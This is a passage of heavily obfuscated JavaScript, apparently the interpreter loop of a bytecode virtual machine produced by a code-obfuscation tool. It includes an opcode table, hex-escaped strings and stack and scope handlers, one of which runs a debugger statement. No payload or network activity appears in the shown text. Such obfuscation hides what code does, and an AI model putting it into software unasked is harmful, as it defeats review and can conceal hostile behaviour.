nD=V['\x63'][V['\x6e'+'\x69']];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nD]=l;if(V['\x6e'+'\x66'+'\x65']){if(!n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'])n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']={};n8['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65'][nD]=!![];}try{vmG(l,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nD,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(nG){}}while(a<W){try{while(a<W){let nO=a<<0x1,no=Z[nO],nL=no,nm=z[nL],nS=Z[nO+0x1],nt=nS===null?undefined:nS;if(nL===0x7a){let ni=n2(),ny=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x1,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:ni};n1(ny),a++;continue;}if(nL===0x78){let nv=n2(),nP=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x2,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nv};if(nP&&typeof nP==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&nP['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x4){let nV=nP['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'];if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nY=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=nV,a=nY['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];continue;}}return nV;}n1(nP),a++;continue;}if(nL===0x79){let nN=n2(),nl=yield{['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x3,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:nN};n1(nl),a++;continue;}if(typeof nQ==='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64')var ns=![],nU,ne=![],nb=![],nE=undefined,nf=null,nw={0x0:0x80,0x1:0x38,0x2:0x48,0x3:0x87,0x4:0x13,0x5:0x83,0x6:0x29,0x7:0x4,0x8:0x26,0x9:0x31,0xa:0x0,0xb:0x4b,0xc:0x55,0xd:0x1e,0xe:0x5d,0xf:0x3b,0x10:0xb,0x11:0x18,0x12:0x63,0x13:0x84,0x14:0x7e,0x15:0x12,0x16:0x6c,0x17:0x2f,0x18:0x14,0x19:0x16,0x1a:0x4c,0x1b:0x57,0x1c:0x27,0x20:0x3e,0x28:0x8e,0x29:0x82,0x2a:0x24,0x2b:0x25,0x2c:0x64,0x2d:0x9,0x2e:0x6a,0x2f:0x86,0x32:0x5e,0x33:0x20,0x34:0x5f,0x35:0x41,0x36:0x17,0x37:0x2c,0x38:0x3f,0x39:0x23,0x3a:0x7,0x3b:0x78,0x3c:0x28,0x3d:0x6d,0x3e:0x7d,0x3f:0x59,0x40:0x7b,0x46:0x42,0x47:0x8b,0x48:0x8f,0x49:0x10,0x4a:0x45,0x4b:0x3a,0x4c:0x5c,0x4d:0x22,0x4e:0x6f,0x4f:0x32,0x51:0x73,0x52:0x70,0x5a:0xf,0x5b:0x52,0x5d:0x1f,0x5e:0x11,0x5f:0x81,0x64:0x6e,0x68:0x51,0x69:0x67,0x6a:0x61,0x6e:0x5b,0x6f:0x30,0x70:0x71,0x7b:0x37,0x7c:0x39,0x7f:0xd,0x80:0x5a,0x81:0x34,0x82:0x2,0x83:0x50,0x84:0x91,0x8c:0x90,0x8d:0x40,0x8e:0x58,0x8f:0x43,0x90:0x35,0x91:0x66,0x92:0x8d,0x93:0x2a,0x94:0x60,0x95:0x49,0x96:0x4d,0x97:0x8a,0x98:0x77,0x99:0x4e,0x9a:0x21,0x9b:0x79,0x9c:0x74,0x9d:0x3d,0x9e:0x2b,0xa0:0x15,0xa1:0x85,0xa2:0x8c,0xa3:0x4f,0xa4:0x8,0xa5:0x69,0xa6:0x89,0xa7:0x2e,0xa8:0x1a,0xa9:0x7f,0xb4:0x53,0xb5:0x88,0xb6:0x47,0xb7:0x7c,0xb8:0x72,0xb9:0x33,0xc8:0x19,0xc9:0x54,0xca:0x1d,0xd2:0x7a,0xd3:0xc,0xd4:0xe,0xd5:0x62,0xd6:0x65,0xd7:0x46,0xd8:0x76,0xd9:0x6,0xda:0x56,0xdb:0x75,0xdc:0x1,0xfa:0x44,0xfb:0x1b,0xfc:0x68,0xfd:0x6b,0xfe:0x36,0xff:0x3,0x100:0x4a,0x101:0xa,0x102:0x2d,0x103:0x1c,0x104:0x3c,0x105:0x5},nQ=[function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX+nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(ne&&!(nX in vmK)&&!(nX in vmu_56631f))throw new ReferenceError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));vmu_56631f[nX]=nB,vmK[nX]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nX)),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=p[nB],np=J[nX];n1(nh[np]),a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=p[nq]-0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=c[a];F['\x70'+'\x75'+'\x73'+'\x68']({['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']:nB[0x0]>=0x0?n7(nB[0x0]):undefined,['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']:nB[0x1]>=0x0?n7(nB[0x1]):undefined,['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75']:nB[0x2]>=0x0?n7(nB[0x2]):undefined,['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59']:h}),a++;break;}},function(nq){while(!![]){n1(q),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<=nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;p[nB]<J[nX]?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB+0x1n:+nB+0x1),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n8,nh,np=![],na=nB['\x69'+'\x6e'+'\x64'+'\x65'+'\x78'+'\x4f'+'\x66']('\x24'+'\x24')!==-0x1?nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0]:nB;while(nX){if(nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'])throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nB+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));if(na!==nB&&nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&na in nX['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){if(!(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+na+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nh=nX['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB],np=!![];break;}nX=nX['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}nB==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nh=B,np=!![]);!np&&(nB in vmu_56631f?nh=vmu_56631f[nB]:nh=vmK[nB]);n1(nh),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&nB in nh['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');np=!![];break;}if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!np){if(nB in vmu_56631f)vmu_56631f[nB]=nX;else nB in vmK?vmK[nB]=nX:vmK[nB]=nX;}a++;break;}},function(nq){while(!![]){n1([]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(nh===null||nh===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nh);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nh,nX,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](nB))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,nB);else for(let nh of nB){nX['\x70'+'\x75'+'\x73'+'\x68'](nh);}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX|nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(nB),n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<<nB),a++;break;}},function(nq){while(!![]){n1(B),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let np=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,nB));n1(np);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nh;}a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB-0x1n:+nB-0x1),a++;break;}},function(nq){while(!![]){debugger;a++;break;}},function(nq){while(!![]){let nB=J[nq];n1(Symbol['\x66'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]-0x1,a++;break;}},function(nq){while(!![]){p[nq]=n2(),a++;break;}},function(nq){while(!![]){return h>0x0?n2():undefined;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX/nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={'\x76\x61\x6c\x75\x65':nB};b['\x61'+'\x64'+'\x64'](nX),n1(nX),a++;break;}},function(nq){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq],np=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nZ=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nA=nZ['\x67'+'\x65'+'\x74'](nh);nA&&nA['\x68'+'\x61'+'\x73'](nX)&&(np=nA['\x67'+'\x65'+'\x74'](nX));}if(np===null){let nc='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nc in nX&&(np=nX[nc]);}if(np===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof np!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let na=[];for(let nW=0x0;nW<nB;nW++){na['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nJ=np['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,na);n1(nJ),a++;break;}},function(nq){while(!![]){n1({}),a++;break;}},function(nq){while(!![]){throw n2();break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX===nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!==nB),a++;break;}},function(nq){while(!![]){n1(Y[nq]),a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB:+nB),a++;break;}},function(nq){while(!![]){let nB=n2();if(nq>=0x0){let nX=J[nq];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nX]=nB;}a++;break;}},function(nq){while(!![]){n1(p[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let na=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nJ='\x73'+'\x65'+'\x74'+'\x5f'+nh,nZ=na['\x67'+'\x65'+'\x74'](nJ);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nX)){let nc=nZ['\x67'+'\x65'+'\x74'](nX);nc['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nA=na['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}}let np='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(np in nX){nX[np]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let np=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],na=np&&np['\x67'+'\x65'+'\x74'](nX),nJ=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=na);try{let nZ=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nh,E(n2,nB));n1(nZ);}finally{na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nJ);}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=n2(),np=E(n2,nh),na=p[nB],nJ=J[nX],nZ=na[nJ];n1(nZ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](na,np)),a++;break;}},function(nq){while(!![]){if(nq===-0x1)n1(Symbol());else{let nB=n2();n1(Symbol(nB));}a++;break;}},function(nq){while(!![]){n1(~n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX instanceof nB),a++;break;}},function(nq){while(!![]){Y[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX in nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB));else{let nh=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nh['\x63'+'\x61'+'\x6c'+'\x6c'](nB));}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]*J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(nX),a++;break;}},function(nq){while(!![]){n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(nq){while(!![]){let nB=J[nq],nX;if(nB in vmu_56631f)nX=vmu_56631f[nB];else{if(nB in vmK)nX=vmK[nB];else throw new 